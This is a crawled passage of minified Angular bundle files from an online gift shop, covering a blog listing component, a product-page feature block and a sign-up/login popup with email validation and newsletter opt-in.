",(null==t.data||null==t.data.typeData?null:t.data.typeData.title)||t.data.name," "),n.R7$(),n.vxM(null!=t.data&&null!=t.data.typeData&&t.data.typeData.short_description?11:-1),n.R7$(2),n.SpI(" ",n.bMT(14,15,"Read Now")," ")}}function U(i,o){if(1&i&&(n.j41(0,"p",28),n.EFF(1),n.nI1(2,"date"),n.nI1(3,"ordinal"),n.nI1(4,"date"),n.k0s()),2&i){const t=n.XpG(2).$implicit;n.R7$(),n.Lme(" ",n.bMT(3,5,n.i5U(2,2,t.data.typeData.date,"dd"))," ",n.i5U(4,7,t.data.typeData.date,"MMMM yyyy"))}}function w(i,o){if(1&i&&n.nrm(0,"div",24),2&i){const t=n.XpG(2).$implicit;n.Y8G("sizeClass","!S: p2, S:p3")("innerHtml",null==t.data||null==t.data.typeData?null:t.data.typeData.short_description,n.npT)}}function H(i,o){if(1&i&&(n.j41(0,"div",14)(1,"href",17)(2,"div",26),n.nrm(3,"img",19),n.j41(4,"div",27),n.nVh(5,U,5,10,"p",28),n.j41(6,"h2",29),n.EFF(7),n.k0s(),n.nVh(8,w,1,2,"div",24),n.j41(9,"action",30),n.EFF(10),n.nI1(11,"translate"),n.k0s()()()()()),2&i){const t=n.XpG().$implicit,l=n.XpG().$index;n.Y8G("ngClass",l%2==0?"p-r-8-x p-r-8-l":"p-l-8-x p-l-8-l")("gridColumn",3),n.R7$(),n.Y8G("link",t.data.url),n.R7$(2),n.Y8G("dfImage",null==t.data||null==t.data.typeData?null:t.data.typeData.image)("ratio",1),n.R7$(2),n.vxM(t.data.typeData.date?5:-1),n.R7$(2),n.SpI(" ",(null==t.data||null==t.data.typeData?null:t.data.typeData.title)||t.data.name," "),n.R7$(),n.vxM(null!=t.data&&null!=t.data.typeData&&t.data.typeData.short_description?8:-1),n.R7$(2),n.SpI(" ",n.bMT(11,9,"Read Now")," ")}}function J(i,o){1&i&&n.nVh(0,O,15,17,"div",13)(1,H,12,11,"div",14),2&i&&n.vxM(0===o.$index?0:1)}function Z(i,o){if(1&i&&(n.j41(0,"div",6),n.Z7z(1,J,2,1,null,null,_),n.k0s()),2&i){const t=o.$implicit,l=n.XpG(2);n.Y8G("grid",l.client.isS?1:10)("gridColumnGap",l.client.isS?0:2)("gridRowGap",l.client.isS?16:10),n.R7$(),n.Dyx(t)}}function Q(i,o){if(1&i){const t=n.RV6();n.nVh(0,Y,2,2,"div",2),n.nVh(1,N,4,0,"div",3),n.j41(2,"div",4),n.bIt("infiniteScroll",function(){m.eBV(t);const e=n.XpG();return m.Njj(e.listing.increaseLimit())}),n.j41(3,"div",5),n.Z7z(4,Z,3,3,"div",6,n.Vm6),n.nI1(6,"partition"),n.k0s()()}if(2&i){const t=n.XpG();n.vxM(null!=t.component&&t.component.heading?0:-1),n.R7$(),n.vxM(t.listing&&null!=t.tags&&t.tags.length?1:-1),n.R7$(),n.Y8G("infinitScrollActive",t.listing.getLimit()<t.listing.getTotal()),n.R7$(2),n.Dyx(n.brH(6,3,null==t.listingAsBlogPosts?null:t.listingAsBlogPosts.models,5,!0))}}function W(i,o){1&i&&(n.j41(0,"span"),n.EFF(1),n.nI1(2,"translate"),n.k0s()),2&i&&(n.R7$(),n.JRh(n.bMT(2,1,"View more stories")))}function K(i,o){1&i&&(n.j41(0,"span"),n.EFF(1),n.nI1(2,"translate"),n.k0s()),2&i&&(n.R7$(),n.JRh(n.bMT(2,1,"View more")))}function q(i,o){if(1&i){const t=n.RV6();n.j41(0,"div",0)(1,"button",31),n.bIt("click",function(){m.eBV(t);const e=n.XpG();return m.Njj(e.showMore())}),n.nVh(2,W,3,3,"span")(3,K,3,3,"span"),n.k0s()()}if(2&i){const t=n.XpG();n.R7$(2),n.vxM(t.client.isS?3:2)}}function nn(i,o){1&i&&(n.j41(0,"p",1),n.EFF(1),n.nI1(2,"translate"),n.k0s()),2&i&&(n.R7$(),n.JRh(n.bMT(2,1,"No posts to display")))}let c=class p extends D.f{static{this.\u0275fac=(()=>{let o;return function(l){return(o||(o=n.xGo(p)))(l||p)}})()}static{this.\u0275cmp=n.VBU({type:p,selectors:[["cms-blog-component-listing"]],features:[n.Vt3],decls:3,vars:3,consts:[[1,"center","m-t-4-s"],[1,"p-t","p-b","center"],[1,"wrap","center"],[1,"center"],[1,"wrap-x","p-b","center","listing-component",3,"infiniteScroll","infinitScrollActive"],[1,"w-10-x","w-10-l","w-12","left"],[1,"m-t-8",3,"grid","gridColumnGap","gridRowGap"],["class","m-t-6 p-b-6 p-b-10-s",3,"ngClass",4,"iCms","iCmsOf"],[1,"m-t-6","p-b-6","p-b-10-s",3,"ngClass"],["dragScroll","",1,"drag-links"],[1,"inline-block","m-l-3-s",3,"filter"],[1,"inline-block",3,"m-r","filter","primaryTag"],[1,"inline-block",3,"filter","primaryTag"],[1,"flex",3,"ngClass","gridColumn","gridRowSpan","gridColumnOffset","gridColumnPushRight"],[1,"wrap-s",3,"ngClass","gridColumn"],[1,"pos-relative","w-12","flex-grow"],[1,"pos-absolute","top-0","bottom-0","z-1","bg-col-34","blog-listing-background-width",3,"ngClass"],[3,"link"],[1,"pos-relative","z-2","w-12","p-b"],[1,"w-12",3,"dfImage","ratio"],[1,"m-t","wrap-s"],[1,"w-9-x","w-9-l","w-10-m","w-12","left"],[1,"m-t-2","m-t-3-s","c1","uppercase"],[1,"m-t","m-t-1-s","h1"],[1,"m-t-2","m-t-4-s",3,"sizeClass","innerHtml"],[1,"m-t-3","m-t-4-s","button-inline"],[1,"w-12"],[1,"m-t-2","m-t-3-s","p-b-4-s"],[1,"c1","uppercase"],[1,"m-t-2","h3"],[1,"m-t-3","m-t-6-s","button-inline"],[1,"button","p-a-3","p-a-6-s","m-b-8-s","m-b-10",3,"click"]],template:function(t,l){1&t&&(n.nVh(0,Q,7,7),n.nVh(1,q,4,1,"div",0),n.nVh(2,nn,3,3,"p",1)),2&t&&(n.vxM(null!=l.listingAsPages&&l.listingAsPages.models?0:-1),n.R7$(),n.vxM(null!=l.listing&&l.listing.hasMore?1:-1),n.R7$(),n.vxM(null!=l.listingAsBlogPosts&&l.listingAsBlogPosts.models?-1:2))},dependencies:[L.o,d.MD,d.YU,f.hI,h.z,B.Q,y.p,S.g,V.W,x.l,R.o,j.Y,v.D,T.V,d.vh,F.i,$.X,G.D],encapsulation:2,changeDetection:0})}};c=(0,u.Cg)([(0,s.sJ)(I)],c)}}]);
//# sourceMappingURL=cms-blog-component-listing.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/product-view-usp-block.js
body_size: 1563
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[5361],{29543:(B,m,n)=>{n.r(m),n.d(m,{ProductViewUspBlockComponent:()=>c});var p=n(53402),r=n(95070),a=n(12717),u=n(87794),f=n(58022),C=n(9469),l=n(44131),E=n(19049),t=n(23976),P=n(88657);const x=()=>({width:"4.5em"}),k=()=>({width:"7em"});function g(e,i){1&e&&t.nrm(0,"p",9)}function O(e,i){1&e&&t.nrm(0,"p",10)}function h(e,i){if(1&e&&(t.j41(0,"href",3),t.nrm(1,"i",11),t.k0s()),2&e){const o=t.XpG(2).$implicit;t.Y8G("link",o.url)}}function y(e,i){if(1&e&&(t.j41(0,"href",3)(1,"div",12)(2,"span",13),t.EFF(3),t.nI1(4,"translate"),t.k0s()()()),2&e){const o=t.XpG(2).$implicit;t.Y8G("link",o.url),t.R7$(3),t.JRh(t.bMT(4,2,"Learn more"))}}function M(e,i){if(1&e&&t.nVh(0,h,2,1,"href",3)(1,y,5,4,"href",3),2&e){const o=t.XpG(2);t.vxM(o.client.isS?0:1)}}function D(e,i){if(1&e&&(t.j41(0,"div",2)(1,"href",3)(2,"div",4),t.nrm(3,"img",5),t.k0s()(),t.j41(4,"div",6)(5,"div"),t.DNE(6,g,1,0,"p",7)(7,O,1,0,"p",8),t.k0s(),t.nVh(8,M,2,1),t.k0s()()),2&e){const o=i.$implicit,s=i.$index,v=i.$count,d=t.XpG();t.AVh("b-b-s",s===v-1),t.R7$(),t.Y8G("link",o.url),t.R7$(),t.Y8G("ngStyle",d.client.isS?t.lJ4(11,x):t.lJ4(12,k)),t.R7$(),t.Y8G("dfImage",o.image)("ratio",d.client.isS?"1/1":"10/11"),t.R7$(3),t.Y8G("iCms","title")("iCmsOf",o),t.R7$(),t.Y8G("iCms","text")("iCmsOf",o),t.R7$(),t.vxM(o.url?8:-1)}}let c=class _ extends E.W{static{this.\u0275fac=(()=>{let i;return function(s){return(i||(i=t.xGo(_)))(s||_)}})()}static{this.\u0275cmp=t.VBU({type:_,selectors:[["product-view-usp-block"]],features:[t.Vt3],decls:3,vars:0,consts:[[1,"flex","flex-top","flex-justify-between","flex-column-s","p-a","p-t-0-s","p-b-8-s","overflow-x-auto","custom-scrollbar"],[1,"center","left-s","p-l","p-l-0-s","p-r","p-r-0-s","w-12-s","flex-s","flex-middle-s","b-t-s",3,"b-b-s"],[1,"center","left-s","p-l","p-l-0-s","p-r","p-r-0-s","w-12-s","flex-s","flex-middle-s","b-t-s"],[3,"link"],[1,"inline-block",3,"ngStyle"],[1,"w-12",3,"dfImage","ratio"],[1,"p-l-2-s","flex-s","flex-middle-s","flex-justify-between-s","flex-grow-s"],["class","p2 p-t-1",4,"iCms","iCmsOf"],["class","p2 col-12 m-t-1-s",4,"iCms","iCmsOf"],[1,"p2","p-t-1"],[1,"p2","col-12","m-t-1-s"],["aria-hidden","true",1,"icon-right","col-12","fs-6"],[1,"m-t-3","p2"],[1,"button-inline-extra-small","underline"]],template:function(o,s){1&o&&(t.j41(0,"div",0),t.Z7z(1,D,9,13,"div",1,t.Vm6),t.k0s()),2&o&&(t.R7$(),t.Dyx(null==s.content?null:s.content.column))},dependencies:[r.MD,r.B3,a.hI,u.l,C.o,P.Y,f.D],styles:["[_nghost-%COMP%]   icms-admin-editor[_nghost-%COMP%], icms-admin-editor   [_nghost-%COMP%]{min-height:100px}"],changeDetection:0})}};(0,p.Cg)([(0,l.A0)({type:"blockContent"})],c.prototype,"content",void 0),c=(0,p.Cg)([(0,l.sJ)({id:"usp-block",block:{url:"usp-block"},onDemandOnly:!0,name:"usp-block",fields:[{type:l.g6.EFieldType.repeater,key:"column",title:"Column",itemName:"Column",defaultSize:1,maxSize:4,fields:[{type:l.g6.EFieldType.image,key:"image",title:"Column image",required:!0},{type:l.g6.EFieldType.text,key:"title",title:"Column title",required:!0},{type:l.g6.EFieldType.text,key:"text",title:"Text",required:!0},{type:l.g6.EFieldType.text,key:"url",title:"Url"}]}]})],c)}}]);
//# sourceMappingURL=product-view-usp-block.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/sign-up-popup-content.js
body_size: 9417
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[4331],{95188:(ii,M,a)=>{a.r(M),a.d(M,{SIGN_UP_POPUP_BODY_CLASS:()=>f,SIGN_UP_POPUP_CLOSE_EVENT_NAME:()=>X,SIGN_UP_POPUP_NAME:()=>P,SIGN_UP_POPUP_OPEN_BODY_CLASS:()=>C,SignUpPopupContentComponent:()=>b});var k=a(53402),h=a(95070),o=a(17219),t=a(23976),c=a(34431),_=a(56758),x=a(32992),I=a(39524),T=a(57442),Y=a(13905),R=a(12717),G=a(43616),E=a(56396),F=a(12902),A=a(82300),D=a(59773),$=a(81769),L=a(37839),Q=a(38879),W=a(62677),U=a(58022),z=a(82036),j=a(9469),u=a(44131),w=a(2044),H=a(32418),K=a(19049),J=a(7628),B=a(52523),V=a(39070),O=a(18946),Z=a(52822),q=a(73035),tt=a(1037),it=a(59765),et=a(66479),nt=a(34654),ot=a(11768),st=a(17757),pt=a(91046),N=a(88657),at=a(93698);const lt=(e,s)=>[e,s],ut=(e,s,i)=>({email:e,required:s,LOQATE_INVALID_EMAIL:i}),ct=()=>({updateOn:"blur"});function rt(e,s){if(1&e){const i=t.RV6();t.j41(0,"button",18),t.nI1(1,"translate"),t.bIt("click",function(){o.eBV(i);const n=t.XpG();return o.Njj(n.close())}),t.nrm(2,"i",19),t.k0s()}if(2&e){const i=t.XpG();t.Y8G("ngClass",i.content.big_popup_image&&(!i.app.client.isS||i.app.client.isS&&!i.isChecked())&&i.content.bigPopupCloseColor||"col-b"),t.BMQ("aria-label",t.bMT(1,2,"Close"))}}function dt(e,s){1&e&&t.nrm(0,"span")}function mt(e,s){if(1&e&&t.DNE(0,dt,1,0,"span",20),2&e){const i=t.XpG();t.Y8G("iCms","big_popup_main_heading")("iCmsOf",i.content)("iCmsSkipEmpty",!0)}}function gt(e,s){1&e&&t.nrm(0,"span")}function ht(e,s){if(1&e&&t.DNE(0,gt,1,0,"span",20),2&e){const i=t.XpG();t.Y8G("iCms","big_popup_login_heading")("iCmsOf",i.content)("iCmsSkipEmpty",!0)}}function _t(e,s){1&e&&t.nrm(0,"span")}function ft(e,s){if(1&e&&t.DNE(0,_t,1,0,"span",20),2&e){const i=t.XpG();t.Y8G("iCms","big_popup_register_heading")("iCmsOf",i.content)("iCmsSkipEmpty",!0)}}function Ct(e,s){1&e&&t.nrm(0,"p",21)}function bt(e,s){if(1&e&&t.DNE(0,Ct,1,0,"p",23),2&e){const i=t.XpG(2);t.Y8G("iCms","big_popup_login_subtitle")("iCmsOf",i.content)("iCmsSkipEmpty",!0)}}function vt(e,s){1&e&&t.nrm(0,"p",22)}function St(e,s){if(1&e&&t.DNE(0,vt,1,0,"p",24),2&e){const i=t.XpG(2);t.Y8G("iCms","big_popup_register_subtitle")("iCmsOf",i.content)("iCmsSkipEmpty",!0)}}function yt(e,s){if(1&e&&t.nVh(0,bt,1,3,"p",21)(1,St,1,3,"p",22),2&e){const i=t.XpG();t.vxM(i.shouldRegister()?1:0)}}function xt(e,s){if(1&e){const i=t.RV6();t.j41(0,"div",16)(1,"button",25),t.bIt("click",function(){o.eBV(i);const n=t.XpG();return o.Njj(n.check())}),t.j41(2,"span"),t.EFF(3),t.nI1(4,"translate"),t.k0s()(),t.nrm(5,"result",26),t.k0s()}if(2&e){const i=t.XpG();t.R7$(),t.AVh("is-disabled",i.isPending),t.Y8G("action",i.checkStatus),t.R7$(2),t.JRh(t.bMT(4,5,"Continue")),t.R7$(2),t.Y8G("status",i.checkStatus)}}function Pt(e,s){if(1&e){const i=t.RV6();t.j41(0,"div",27)(1,"input-wrap",28)(2,"input",35),t.nI1(3,"translate"),t.mxI("ngModelChange",function(n){o.eBV(i);const l=t.XpG(2);return t.DH7(l.data.firstname,n)||(l.data.firstname=n),o.Njj(n)}),t.k0s()(),t.j41(4,"input-wrap",28)(5,"input",36),t.nI1(6,"translate"),t.mxI("ngModelChange",function(n){o.eBV(i);const l=t.XpG(2);return t.DH7(l.data.lastname,n)||(l.data.lastname=n),o.Njj(n)}),t.k0s()()()}if(2&e){const i=t.XpG(2);t.Y8G("grid",2),t.R7$(2),t.Y8G("muiInput",t.bMT(3,5,"First name")),t.R50("ngModel",i.data.firstname),t.R7$(3),t.Y8G("muiInput",t.bMT(6,7,"Surname")),t.R50("ngModel",i.data.lastname)}}function Mt(e,s){if(1&e){const i=t.RV6();t.j41(0,"div",30)(1,"button",37),t.bIt("click",function(){o.eBV(i);const n=t.XpG(2);return o.Njj(n.resetPassword())}),t.j41(2,"span"),t.EFF(3),t.nI1(4,"translate"),t.k0s()(),t.nrm(5,"result",38),t.nI1(6,"translate"),t.k0s()}if(2&e){const i=t.XpG(2);t.R7$(),t.Y8G("action",i.passwordStatus),t.R7$(2),t.JRh(t.bMT(4,4,"Forgotten your password?")),t.R7$(2),t.Y8G("status",i.passwordStatus)("success",t.bMT(6,6,"We've sent you an email with a link to reset your password."))}}function kt(e,s){if(1&e){const i=t.RV6();t.j41(0,"div",31)(1,"checkbox",39),t.mxI("ngModelChange",function(n){o.eBV(i);const l=t.XpG(2);return t.DH7(l.data.newsletter,n)||(l.data.newsletter=n),o.Njj(n)}),t.j41(2,"span",40),t.EFF(3),t.nI1(4,"translate"),t.j41(5,"a",41),t.EFF(6),t.nI1(7,"translate"),t.k0s()()()()}if(2&e){const i=t.XpG(2);t.R7$(),t.R50("ngModel",i.data.newsletter),t.R7$(2),t.SpI(" ",t.bMT(4,4,"Subscribe to our email newsletter for newness, sales and more to your inbox.")," "),t.R7$(2),t.Y8G("routerLink","/about-us/privacy-policy"),t.R7$(),t.JRh(t.bMT(7,6,"Privacy policy"))}}function It(e,s){if(1&e){const i=t.RV6();t.j41(0,"input-wrap",32)(1,"checkbox",42),t.mxI("ngModelChange",function(n){o.eBV(i);const l=t.XpG(2);return t.DH7(l.data.termsandconditions,n)||(l.data.termsandconditions=n),o.Njj(n)}),t.j41(2,"span",43),t.EFF(3),t.nI1(4,"translate"),t.j41(5,"a",41),t.EFF(6),t.nI1(7,"translate"),t.k0s()()()()}if(2&e){const i=t.XpG(2);t.Y8G("required",!0),t.R7$(),t.R50("ngModel",i.data.termsandconditions),t.R7$(2),t.SpI(" ",t.bMT(4,5,"I agree to the account credit"),"\xa0 "),t.R7$(2),t.Y8G("routerLink","/about-us/terms-and-conditions"),t.R7$(),t.SpI(" ",t.bMT(7,7,"Terms & Conditions"))}}function Tt(e,s){1&e&&(t.EFF(0),t.nI1(1,"translate")),2&e&&t.SpI(" ",t.bMT(1,1,"Create an account")," ")}function Rt(e,s){1&e&&(t.EFF(0),t.nI1(1,"translate")),2&e&&t.SpI(" ",t.bMT(1,1,"Sign in")," ")}function Gt(e,s){if(1&e){const i=t.RV6();t.nVh(0,Pt,7,9,"div",27),t.j41(1,"input-wrap",28)(2,"input",29),t.mxI("ngModelChange",function(n){o.eBV(i);const l=t.XpG();return t.DH7(l.data.password,n)||(l.data.password=n),o.Njj(n)}),t.bIt("keyup.enter",function(){o.eBV(i);const n=t.XpG();return o.Njj(n.submit())}),t.k0s()(),t.nVh(3,Mt,7,8,"div",30),t.nVh(4,kt,8,8,"div",31),t.nVh(5,It,8,9,"input-wrap",32),t.j41(6,"div",33)(7,"button",34),t.bIt("click",function(){o.eBV(i);const n=t.XpG();return o.Njj(n.submit())}),t.j41(8,"span"),t.nVh(9,Tt,2,3)(10,Rt,2,3),t.k0s()(),t.nrm(11,"result",26),t.k0s()}if(2&e){const i=t.XpG();t.vxM(i.shouldRegister()?0:-1),t.R7$(2),t.Y8G("muiInput",i.shouldRegister()?"Create a password":"Password"),t.R50("ngModel",i.data.password),t.R7$(),t.vxM(i.shouldRegister()?-1:3),t.R7$(),t.vxM(i.showSubscriptionOptIn?4:-1),t.R7$(),t.vxM(i.shouldRegister()?5:-1),t.R7$(),t.Y8G("ngClass",i.shouldRegister()?"m-t-2":"m-t-2 m-t-4-s"),t.R7$(),t.Y8G("action",i.shouldRegister()?i.registerStatus:i.loginStatus),t.R7$(2),t.vxM(i.shouldRegister()?9:10),t.R7$(2),t.Y8G("status",i.shouldRegister()?i.registerStatus:i.loginStatus)}}function Et(e,s){if(1&e&&(t.j41(0,"div",17),t.nrm(1,"img",44),t.k0s()),2&e){const i=t.XpG();t.Y8G("ngClass",i.content.bigPopupImageRatio||"ratio-4-5 ratio-3-2-s"),t.R7$(),t.Y8G("dfImage",i.content.big_popup_image)("priority","eager"===i.content.cwvLoading||i.content.cwvPriority)("ratio",i.content.bigPopupImageRatio||i.app.client.isS?"3/2":"4/5")}}let jt=(()=>{class e extends it.v{constructor(){super(...arguments),this.localStorageService=(0,o.WQX)(x.s),this.loqateService=(0,o.WQX)(Z.M),this.dfEventService=(0,o.WQX)(T.M),this.newsletterPlacement="login_modal",this.isPending=!1}ngAfterViewInit(){this.subscriptions.add(this.form?.statusChanges?.subscribe(i=>this.updateClass(i)))}handleKeyUp(i,p){"Enter"===i?.key&&(this.emailInput?.nativeElement?.blur(),this.submit()),i&&p&&p.submitAttempt&&!this.email?.length?(p.submitAttempt=!1,this.detectChanges()):!i&&this.email?.length&&(p&&!p.submitAttempt&&(p.submitAttempt=!0,p.ngSubmit.emit(),this.check()),this.detectChanges())}submit(){const i=this.email,p=this.form;p?.valid&&i?.length&&!this.isPending?(this.isPending=!0,this.loqateService.validateEmail(i).then(n=>{this.isPending=!1,n&&null===this.loqateService.getEmailError(n,i)?this.shouldLogin()?this.submitLogin():this.shouldRegister()&&this.submitRegister():this.checkStatus.error="LOQATE_INVALID"})):p&&(p.submitAttempt=!0,p.ngSubmit.emit(),this.detectChanges())}onSubmitSuccess(){super.onSubmitSuccess(),this.close()}close(){this.localStorageService.set("sign-up-popup",1),super.close()}updateClass(i){this.isPending="PENDING"===i,this.detectChanges()}static{this.\u0275fac=(()=>{let i;return function(n){return(i||(i=t.xGo(e)))(n||e)}})()}static{this.\u0275cmp=t.VBU({type:e,selectors:[["sign-up-popup-big"]],inputs:{content:"content"},features:[t.Vt3],decls:27,vars:35,consts:[["form","ngForm"],["emailInput",""],[1,"pos-relative",3,"sizeClass"],["type","button",1,"pos-absolute","right-0","z-1","flex","flex-middle","flex-justify-center","_close",3,"ngClass"],[1,"flex","flex-column-reverse-s",3,"sizeClass"],[1,"pos-relative","bg-col-w",3,"ngClass"],[1,"fill-x","fill-l","fill-m","flex-column","overflow-hidden","overflow-y-auto","custom-scrollbar",3,"sizeClass"],[1,"vc-outer-x","vc-outer-l","vc-outer-m","flex-column-s","flex-justify-end-s",3,"sizeClass"],[1,"vc-inner"],[1,"p-t-2","p-t-6-s","p-r-3","p-b-2","p-b-4-s","p-l-3","left"],["sl-login-label","header",1,"p-r-8-s",3,"ngClass"],["name","create_account_popup","method","POST"],[1,"pos-relative",3,"canShowValidate","messages"],["type","email","name","email","sl-input","email","cy-loginMailInput","","required","","validatePatternAsync","email",1,"input",3,"ngModelChange","keyup","blur","loqateEmail","loqateEmailDebounceTime","muiInput","ngModel","ngModelOptions"],[1,"pos-absolute","flex","flex-middle","flex-justify-center","pe-none","_loading"],["aria-hidden","true",1,"icon-loading"],[1,"m-t-2"],[1,"w-6","w-12-s","overflow-hidden",3,"ngClass"],["type","button",1,"pos-absolute","right-0","z-1","flex","flex-middle","flex-justify-center","_close",3,"click","ngClass"],["aria-hidden","true",1,"icon-close"],[4,"iCms","iCmsOf","iCmsSkipEmpty"],[1,"p1"],[1,"p1","p-b-2-s"],["class","p1",4,"iCms","iCmsOf","iCmsSkipEmpty"],["class","p1 p-b-2-s",4,"iCms","iCmsOf","iCmsSkipEmpty"],["sl-button","continue","cy-loginMailSubmit","","cy-loginSubmit","",1,"button","w-12",3,"click","action"],["sl-result","continue","cy-loginResult","",1,"m-t-1","block",3,"status"],[1,"w-12",3,"grid"],[1,"w-12"],["type","password","name","password","cy-loginPwdInput","","required","",1,"input",3,"ngModelChange","keyup.enter","muiInput","ngModel"],[1,"m-t-1","m-t-2-s","m-b-s"],[1,"m-t-2","m-t-3-s","login-form-newsletter"],[1,"block","p-r-3","p-b-2","p-b-4-s",3,"required"],[3,"ngClass"],["sl-button","continue","cy-loginSubmit","",1,"button","w-12",3,"click","action"],["type","text","name","firstname","required","","sl-input","firstname","cy-registerFnameInput","",1,"input",3,"ngModelChange","muiInput","ngModel"],["type","text","name","lastname","required","","sl-input","lastname","cy-registerLnameInput","",1,"input",3,"ngModelChange","muiInput","ngModel"],["sl-button","reset",1,"button-inline",3,"click","action"],["sl-result","reset",1,"m-t-1","block",3,"status","success"],["name","newsletter","sl-input","newsletter",1,"label","block",3,"ngModelChange","ngModel"],[1,"p2"],["target","_blank",1,"underline",3,"routerLink"],["name","termsandconditions","required","","sl-input","termsandconditions","cy-registerTermsCheckbox","",3,"ngModelChange","ngModel"],[1,"inline-block","p-t-1","p2"],["fill","",3,"dfImage","priority","ratio"]],template:function(p,n){if(1&p){const l=t.RV6();t.j41(0,"div",2),t.nVh(1,rt,3,4,"button",3),t.j41(2,"div",4)(3,"div",5)(4,"div",6)(5,"div",7)(6,"div",8)(7,"div",9)(8,"h2",10),t.nVh(9,mt,1,3,"span")(10,ht,1,3,"span")(11,ft,1,3,"span"),t.k0s(),t.nVh(12,yt,2,1),t.j41(13,"form",11,0)(15,"input-wrap",12),t.nI1(16,"translate"),t.nI1(17,"translate"),t.nI1(18,"translate"),t.j41(19,"input",13,1),t.nI1(21,"translate"),t.mxI("ngModelChange",function(m){return o.eBV(l),t.DH7(n.email,m)||(n.email=m),o.Njj(m)}),t.bIt("keyup",function(m){o.eBV(l);const g=t.sdS(14);return o.Njj(n.handleKeyUp(m,g))})("blur",function(){return o.eBV(l),o.Njj(n.handleKeyUp())}),t.k0s(),t.j41(22,"span",14),t.nrm(23,"i",15),t.k0s()(),t.nVh(24,xt,6,7,"div",16)(25,Gt,12,10),t.k0s()()()()()(),t.nVh(26,Et,2,4,"div",17),t.k0s()()}if(2&p){const l=t.sdS(14),r=t.sdS(20);t.Y8G("sizeClass","S: height-100"),t.R7$(),t.vxM(n.isModal?1:-1),t.R7$(),t.Y8G("sizeClass","S: height-100"),t.R7$(),t.Y8G("ngClass",t.l_i(27,lt,n.content.big_popup_image?"w-6 w-12-s":"w-12",n.app.client.isS&&n.isChecked()?"height-100":"")),t.R7$(),t.Y8G("sizeClass","S: height-100"),t.R7$(),t.Y8G("sizeClass","!S: height-100"),t.R7$(3),t.Y8G("ngClass",n.content.big_popup_heading_style),t.R7$(),t.vxM(n.isChecked()?n.shouldRegister()?11:10:9),t.R7$(3),t.vxM(n.isChecked()?12:-1),t.R7$(),t.BMQ("sl-form",n.shouldRegister()?"register":"login"),t.R7$(2),t.Y8G("canShowValidate",(null==r||null==r.value?null:r.value.length)>0&&l.submitAttempt||l.submitAttempt)("messages",t.sMw(30,ut,t.bMT(16,19,"Valid email is required"),t.bMT(17,21,"Valid email is required"),t.bMT(18,23,"Valid email is required"))),t.R7$(4),t.Y8G("loqateEmail",!0)("loqateEmailDebounceTime",500)("muiInput",t.bMT(21,25,"Email address")),t.R50("ngModel",n.email),t.Y8G("ngModelOptions",t.lJ4(34,ct)),t.R7$(5),t.vxM(n.isChecked()?25:24),t.R7$(2),t.vxM(n.content.big_popup_image&&(!n.app.client.isS||n.app.client.isS&&!n.isChecked())?26:-1)}},dependencies:[et.o,ot.P,h.MD,h.YU,R.hI,j.o,N.Y,c.YN,c.qT,c.me,c.BC,c.cb,c.YS,c.vS,c.cV,q.p,at.g,B.I,V.Y,G.M,st.b,nt.R,O.iI,O.Wk,tt.V,pt.I,U.D],styles:["[_nghost-%COMP%]   ._close[_ngcontent-%COMP%]{width:48px;height:48px}.size-s   [_nghost-%COMP%]   ._close[_ngcontent-%COMP%]{top:0;right:-4px}[_nghost-%COMP%]   ._close[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:14px;line-height:0}[_nghost-%COMP%]   .popup-image-dimensions[_ngcontent-%COMP%]{width:100%;height:100%}[_nghost-%COMP%]   ._loading[_ngcontent-%COMP%]{z-index:11;top:26px;right:18px}[_nghost-%COMP%]     input-wrap .mui-input{padding-top:12px}[_nghost-%COMP%]     input-wrap .mui-input label{top:12px;height:48px;letter-spacing:0}[_nghost-%COMP%]     input-wrap .mui-input.is-not-empty label{top:2px!important}[_nghost-%COMP%]     input-wrap .mui-input.is-focused label{top:2px!important}[_nghost-%COMP%]     input-wrap .mui-input.is-valid:not(.is-select):not(.is-focused):not(.is-pending):before{top:30px}[_nghost-%COMP%]     input-wrap .mui-input input:focus~label, [_nghost-%COMP%]     input-wrap .mui-input.is-not-empty label{height:24px!important}[_nghost-%COMP%]     checkbox{padding-left:46px}[_nghost-%COMP%]     checkbox [class^=icon-]{top:17px!important;width:24px;height:24px;border-color:var(--atomic-border-color-4);border-radius:5px}"],changeDetection:0})}}return e})();var wt=a(62455),Bt=a(26979),Vt=a(84068),Ot=a(77586),Nt=a(21980),Xt=a(63266),Yt=a(19837),Ft=a(43182),d=function(e){return e.immediate="immediate",e.delayed="delayed",e.clicks="clicks",e}(d||{}),At=a(36775),Dt=a(68014);let $t=(()=>{class e extends Nt.s{constructor(i,p){super(i,p),this.subscriptions=new Xt.yU,this.meta=(0,o.WQX)(I.W8),this.client=(0,o.WQX)(wt.Kj),this.afterContentInitDirectiveService=(0,o.WQX)(Ot.O),this.customerModel=(0,o.WQX)(Vt.E),this.router=(0,o.WQX)(_.Ix),this.localStorageService=(0,o.WQX)(x.s),this.timeoutService=(0,Bt.gq)()}ngOnDestroy(){this.subscription?.unsubscribe(),this.subscriptions.unsubscribe()}initiate(i){return this.subscriptions.add(this.router.events.pipe((0,w.i)(1),(0,Yt.p)(p=>p instanceof _.Z)).subscribe(()=>{this.subscription?.unsubscribe()})),super.initiate(i)}listen(i,p){return new Promise(n=>{this.subscription=this.afterContentInitDirectiveService.loaded.subscribe(l=>{l&&this.dfModalService.loadDependencies(p).then(r=>{if(!r||r.data?.content.styles.hidden&&!this.client.isCms)return;const m=()=>{if(!this.customerModel.isLoggedIn){const g=r.data?.content.init_customer_groups?.trim(),v=g?g.split(",").map(S=>Number(S)):void 0;(!v||this.customerModel.data.group_id&&v.includes(this.customerModel.data.group_id))&&this.canShow()&&i()}};this.customerModel.load().then(()=>{if(!this.customerModel.isLoggedIn){const g=r.data?.content.init_clicks||0;let S,v=0;switch(r.data?.content?.init_logic){case d.clicks:S=this.app.meta.subscribe(()=>{++v>=g&&(m(),S.unsubscribe())});break;case d.delayed:this.timeoutService.setTimeout(m,1e3*r.data.content.init_delay);break;default:m()}}}).finally(n)})})})}canShow(){const i=this.router.url;return!(this.localStorageService.get(P)||(0,Ft.q)(i)||i.match(/^\/basket/)||"product"===this.meta.model?.data?.type||this.client.isCms)}static{this.\u0275fac=function(p){return new(p||e)(o.KVO(At.$),o.KVO(Dt.q))}}static{this.\u0275prov=o.jDH({token:e,factory:e.\u0275fac,providedIn:"root"})}}return e})();const 